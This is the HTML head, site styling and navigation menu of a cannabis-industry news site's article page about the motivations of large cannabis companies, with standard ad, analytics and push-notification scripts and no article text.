<script async data-cfasync='false' src="//cdn.broadstreetads.com/init-2.min.js?v=1.51.10&amp;ver=6.8.3" id="broadstreet-init-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/posts/14900" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cannatechtoday.com/researchers-explore-motivations-for-large-cannabis-companies/" />
<link rel='shortlink' href='https://cannatechtoday.com/?p=14900' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fresearchers-explore-motivations-for-large-cannabis-companies%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fresearchers-explore-motivations-for-large-cannabis-companies%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="description" content="Though some cannabis companies site profit as their main motivation, others have a more altruistic outlook as to why they entered the industry.">
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
	
	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
		<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-14900 single-format-standard wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-default elementor-kit-23234 aa-prefix-canna- elementor-page-26646">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header  data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="49131" data-id="3ca059a8" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="37854" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="53475" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-402ea8d4fdfd5d12024f0ba5ad41dde4 canna-header-zone-1-ads-refresh" id="canna-402ea8d4fdfd5d12024f0ba5ad41dde4"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="83095" data-id="52a76e01" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="84824" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
